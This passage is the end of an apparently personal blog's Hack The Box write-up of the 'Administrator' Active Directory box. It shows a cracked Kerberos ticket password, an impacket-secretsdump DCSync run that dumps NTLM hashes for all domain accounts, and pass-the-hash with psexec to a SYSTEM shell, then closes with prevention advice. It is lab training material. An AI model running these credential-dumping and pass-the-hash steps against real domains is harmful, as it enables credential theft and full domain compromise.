                            Loaded 1 password hash (krb5tgs, Kerberos 5 TGS-REP etype 23 [MD4 HMAC-MD5 RC4])
                            Will run 5 OpenMP threads
                            Press 'q' or Ctrl-C to abort, 'h' for help, almost any other key for status
                            limpbizkit       (?)     
                            1g 0:00:00:00 DONE (09:57) 33.33g/s 170666p/s 170666c/s 170666C/s cheska..babygrl
                            Use the "--show" option to display all of the cracked passwords reliably
                            Session completed.</code></pre>
                                </div>
                            
                                <p>We have no password for user ethan, let's go back to bloodhound to check first degree object control again</p>
                            
                                <img src="../boximages/administrator/6.png">
                            <br>
                                <p>I am going to try to leverage access with getchangesall simply with secretsdump</p>
                            
                                <div class="code-block">
                                    <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                                    <pre><code class="language-bash">b4go@parrot-~/HTB/administrator $ impacket-secretsdump administrator.htb/ethan:limpbizkit@10.10.11.42
                            Impacket v0.11.0 - Copyright 2023 Fortra
                            
                            [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied 
                            [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
                            [*] Using the DRSUAPI method to get NTDS.DIT secrets
                            Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
                            Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
                            krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
                            administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
                            administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:1b9a8e87602c7f94ec25663d104a6ac7:::
                            administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:e4a7125654974b1548788723437ada7f:::
                            administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
                            administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
                            administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
                            administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
                            DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
                            [*] Kerberos keys grabbed
                            ...
                            [*] Cleaning up...</code></pre>
                                </div>
                            </section>
                            
                       

                        </section>
                        <section id="post-exploitation" class="content-section">
                           
                                <h2>Post-exploitation</h2>
                                <h3>Admin compromise</h3>
                            
                                <p>We can now log in as administrator</p>
                            
                                <div class="code-block">
                                    <button class="copy-btn" aria-label="Copy command to clipboard">📋 Copy</button>
                                    <pre><code class="language-bash">b4go@parrot-~/HTB/administrator $ impacket-psexec -hashes 'aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e' -dc-ip 10.10.11.42 administrator@10.10.11.42
                            Impacket v0.11.0 - Copyright 2023 Fortra
                            
                            [*] Requesting shares on 10.10.11.42.....
                            [*] Found writable share ADMIN$
                            [*] Uploading file ROsCjGHV.exe
                            [*] Opening SVCManager on 10.10.11.42.....
                            [*] Creating service jhVA on 10.10.11.42.....
                            [*] Starting service jhVA.....
                            [!] Press help for extra shell commands
                            Microsoft Windows [Version 10.0.20348.2762]
                            (c) Microsoft Corporation. All rights reserved.
                            
                            
                            C:\Windows\system32> whoami
                            nt authority\system</code></pre>
                                </div>
                            </section>
                            

                        </section>
                        <section id="conclusion" class="content-section">
                            <h2>Conclusion</h2>
                            <p>Administrator was a solid example of how misconfigured Active Directory permissions and weak credential hygiene can lead to full domain compromise. Starting from low-privileged access, we leveraged poor ACL setups, insecure password storage, and service account mismanagement to move laterally and escalate privileges all the way to Domain Admin.

                                This box highlights how attackers don't always need zero-days — common misconfigurations and bad practices are often enough.
                            
                            <h3>Prevention:</h3>
                            <ul>
                                <li>Monitor and Alert on AD Abuse Patterns </li>
                                <li>Harden Service Exposure.</li>
                                <li>Regularly Audit AD Permissions</li>
                                <li>Enforce Strong Credential Hygiene</li>
                            </ul>
                        </section>

                    </div>

                    <aside class="content-nav">
                        <nav class="scrollspy-nav">
                            <ul>
                                <li><a href="#introduction">Introduction</a></li>
                                <li><a href="#recon" class="active">Recon</a></li>
                                <li><a href="#enumeration">Enumeration</a></li>
                                <li><a href="#bloodhound">Bloodhound</a></li>
                                <li><a href="#exploitation">Exploitation</a></li>
                                <li><a href="#post-exploitation">Post-exploitation</a></li>
                                <li><a href="#conclusion">Conclusion</a></li>
                            </ul>
                        </nav>
                    </aside>
                </div>
            </div>
        </article>
    </main>

    <button id="back-to-top" aria-label="Back to top">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="12" y1="19" x2="12" y2="5"></line><polyline points="5 12 12 5 19 12"></polyline></svg>
    </button>

    <footer>
        <div class="container">
            <div class="footer-content">
                <div class="social-links">
                    <a href="https://github.com/bb4go/" aria-label="GitHub">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22"></path></svg>
                    </a>
                    <a href="rss.xml" aria-label="RSS Feed">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 11a9 9 0 0 1 9 9"></path><path d="M4 4a16 16 0 0 1 16 16"></path><circle cx="5" cy="19" r="1"></circle></svg>
                    </a>
                    <a href="mailto:b4go@protonmail.com" aria-label="mail">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="5" width="18" height="14" rx="2" ry="2"></rect><polyline points="3 7 12 13 21 7"></polyline></svg>
                    </a>
                    <a href="https://buymeacoffee.com/b4go" aria-label="Buy Me a Coffee" target="_blank" rel="noopener">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M18 8h1a4 4 0 0 1 0 8h-1" /><path d="M2 8h16v5a4 4 0 0 1-4 4H6a4 4 0 0 1-4-4Z" /><line x1="6" y1="2" x2="6" y2="4" /><line x1="10" y1="2" x2="10" y2="4" /><line x1="14" y1="2" x2="14" y2="4" /></svg>
                    </a>
                </div>
            </div>
        </div>
    </footer>

    <script src="../js/theme.js"></script>
    <script src="../js/scrollspy.js"></script>
    <script src="../js/main.js"></script>
    <script src="../js/adventure-mode.js"></script>
    <script src="../js/read.js"></script>
    <script src="../js/copy.js"></script>
</body>
</html>
</file>




